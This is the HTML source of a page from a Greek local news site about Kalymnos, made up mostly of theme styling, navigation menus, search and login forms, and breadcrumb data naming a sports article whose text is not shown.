.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.palmoskalymnou.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/category/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/",
                    "name": "Αθλητισμός"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/",
                    "name": "Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008f00}.tdm-btn-style2:before{border-color:#008f00}.tdm-btn-style2{color:#008f00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008f00;-moz-box-shadow:0 2px 16px #008f00;box-shadow:0 2px 16px #008f00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008f00;-moz-box-shadow:0 4px 26px #008f00;box-shadow:0 4px 26px #008f00}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-839 single-format-standard wp-theme-palmos td-standard-pack ----- global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-6.2.0 vc_responsive  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/palmostk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/palmoskalymnou" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/palmostk" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-35170"><a href="https://www.palmoskalymnou.gr">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/">Γνώμες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Κόσμος</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Τοπικά Νέα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/">Δωδεκάνησα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Πολιτική</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθημερινότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/">Οικονομία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.palmoskalymnou.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="140" height="48" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Σύνδεση</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξέχασες τον κωδικό;</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Ανάκτηση κωδικού</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Στείλε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_13{padding-top:5px!important;padding-bottom:5px!important}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16{display:inline-block}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:#dddddd}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dddddd}.tdi_16 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_16 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu ul li:hover>a{color:#008f00}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_16 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><div class="tdb-menu-item-text">Διαφήμιση</div></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><div class="tdb-menu-item-text">Σχετικά</div></a></li>
